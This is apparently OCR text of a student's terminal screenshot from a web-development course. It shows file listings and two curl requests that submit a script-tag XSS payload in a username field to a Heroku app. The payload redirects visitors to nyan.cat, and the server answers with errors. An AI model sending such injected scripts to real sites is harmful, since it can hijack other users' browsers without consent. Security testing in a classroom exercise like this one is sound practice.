 6
daniel@dan: ~/Desktop/comp20/assignment1
daniel@dan: ~/Desktop/comp20/assignment1 daniel@dan: ~/Desktop/comp20/assignment1
s in
layed
was
s a p
23 Jan 2014.odt canvas.html index.html~ resume.html~
25 feb.odt canvas.html~ IsADrunk.js Security.odt
25 March.odt comp20-dkim IsADrunk.js~ server.js
27 Feb.odt Databases and MongoDB.odt lecture4.pptx server.js~
28 jan.odt feb6.html mbta Untitled 1.odt
30 jan.odt feb6.html~ raven2.css xhr
3 feb.odt first.html raven.css
daniel@dan:~/Desktop/comp20$ cd assignment1/
daniel@dan:~/Desktop/comp20/assignment1$ ls
1310575598397.jpg bio.html index.html resume.css resume.html
daniel@dan:~/Desktop/comp20/assignment1$ emacs bio.html &
[3] 3431
daniel@dan:~/Desktop/comp20/assignment1$ curl --data "username=<script>window.lo
cation=\"http://nyan.cat\"; </script>" http://stark-garden-6555.herokuapp.com/
Cannot POST /
[2]- Done emacs profile.html (wd: ~/Desktop/comp20/comp20-d
kim/status_updates)
(wd now: ~/Desktop/comp20/assignment1)
[3]+ Done emacs bio.html
daniel@dan:~/Desktop/comp20/assignment1$ curl --data "username=<script>window.lo
cation=\"http://nyan.cat\"; </script>" http://stark-garden-6555.herokuapp.com/su
bmit.json
Internal Server Errordaniel@dan:~/Desktop/comp20/assignment1$
daniel@dan:~/Desktop/comp20/assignment1$